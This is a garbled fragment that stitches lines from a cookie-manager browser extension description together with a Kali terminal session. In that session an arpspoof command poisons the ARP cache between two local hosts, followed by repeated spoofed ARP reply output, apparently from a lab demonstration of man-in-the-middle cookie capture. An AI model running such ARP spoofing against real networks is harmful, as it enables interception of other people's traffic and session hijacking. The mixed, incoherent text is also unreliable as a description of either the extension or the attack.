 0:5d:69
By Rob Wu.
alejandro@kali:~$ sudo arpspoof -i eth0 -t 10.211.55.1 10.211.55.7
Open the Cookie Manager when the extension starts up
0:1c:42:5b:df:7d 0:1c:42:0:0:18 0806 42: arp reply 10.211.55.7 is-at 0:1c:42:
5b:df:7d
To see cookies from Private Browsing, enable the extension to run in private windows.
0:1c:42:5b:df:7d 0:1c:42:0:0:18 0806 42: arp reply 10.211.55.7 is-at 0:1c:42:
5b:df:7d
0:1c:42:5b:df:7d 0:1c:42:0:0:18 0806 42: arp reply 10.211.55.7 is-at 0:1c:42:
5b:df:7d
0:1c:42:5b:df:7d 0:1c:42:0:0:18 0806 42: arp reply 10.211.55.7 is-at 0:1c:42:
5b:df:7d
0:1c:42:5b:df:7d 0:1c:42:0:0:18 0806 42: arp reply 10.211.55.7 is-at 0:1c:42:
5b:df:7d
0:1c:42:5b:df:7d 0:1c:42:0:0:18 0806 42: arp reply 10.211.55.7 is-at 0:1c:42:
5b:df:7d